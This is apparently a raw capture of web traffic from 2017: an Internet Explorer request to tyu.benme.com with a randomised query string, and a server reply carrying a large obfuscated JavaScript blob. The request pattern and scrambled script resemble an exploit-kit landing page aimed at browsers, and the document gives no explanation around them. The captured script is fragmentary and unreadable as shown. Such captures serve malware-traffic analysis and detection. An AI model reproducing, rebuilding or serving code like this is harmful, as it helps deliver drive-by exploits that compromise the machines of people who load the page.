 POST /?oq=CEh3h8_svK7pSP1LgiRbVcgU3n45bWw8S_6qviBCBmBWUhcSHrxLeNwt1z6I&q=wH7QMvXcJwDIFYbGMvrET
=5921&br_fl=5828&biw=Vivaldi.82ss74.406q9e2t1&yus=Vivaldi.80lf74.406f5d1w2&ct=Vivaldi HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: tyu.benme.com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 27 Jan 2017 22:54:39 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 51099
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
<html><body><head></head><script>xQHENMqybI="r;}.retu...;.dfg.+.d..&&..x.5-10..&.q-.b.....a.1.
..0;.i;}f.ch]..d*/e.fd.;i++.i..or.i.2..st.At..aTch.ch...g,...D454.ce..r.6789.23.uvwx.mnop.ghi.
mC.g...St..,df.0,a.,x,a.i,b...e..;v.Lw.U4Zn.ajYy.ODA3.Q5OG.svKn.F4b3.eH.sIm.DU3.JfZm.eD.DZoM.3
TE.EV.lt.WF.ZVZ.pv.NFVF.ZUHd.KY.m9xP.hbG.D1W.kMSZ.NnUx.xLj.ZsM.Lj.hb.Wa.nl1c.1dSe.W9WV.EZ.9r.p
Dgm.mPTM.Lz9.WUuY.XUuY.6Ly.oImh.amZ.nMq.DQ.majU.2ODk.Dcx.vK.sgf.1cm.fSBy.pK.oYyA.RlQ.YXJD.Ii.B
.KSB.Gg7Y.sZW.jIDw.D0.CIiL.gYi.h2Y.Zm9y.hhK.zY2F.PSB.7IG.eShh.iBJ.W5jd.gf.mEpI.JbD.hdGN.OyB.MU
IGN.ygp.kkK.IEls.bm.pOy.GE.pOyB.nU.xS.uZXc.m93.7I.mEp.KG.8oKS.SWw.mI.eSB7.B7I.BYSh.ls.9u.Z1bm.
Nvc.XM.IH.zLm.0a.V0Z.IG.GlzL.V0ZS.Rl.zLl.SB0a.GRlb.zK.oaXM.Ck7.C5.oa.9I.kge.Ao.YXRj.0gf.Ck.uYS
a.IGMg.srK.8IGE.7Y.UuZ.c2.RoaX.5ULm.gdGh.IChh.sg.ID.gf.LCAw.BlL.Ln.B0a.Mg.uYy.IHRo.ltiX.Ll.yh0
.uSlt.lz.PSB.FyIG.vciA.eSB7.Ck7.MuWS.B7IH.pb2.gZnV.S5zI.dHl.LnBy.lsM.9IH0.cygp.oaX.KSB.NoIC.B9
gb.gdGh.YSkp.pc.mM.Sk.BmLm.Lk.GUu.Muc.HR.RhL.0aG.kxhL.UuY.2N.aX.KH.Ln.zLn.B0.y5j.Gh.ST.gSW.oIS
H.5O.lmIC.Sk7.pcy5.gd.aXMu.MUk3.bmV3.BmID.7IHZ.4Y.uW.sIHR.GM.Uk.El.0gb.cy5.gd.7I.ZS5F.5zY2.Uod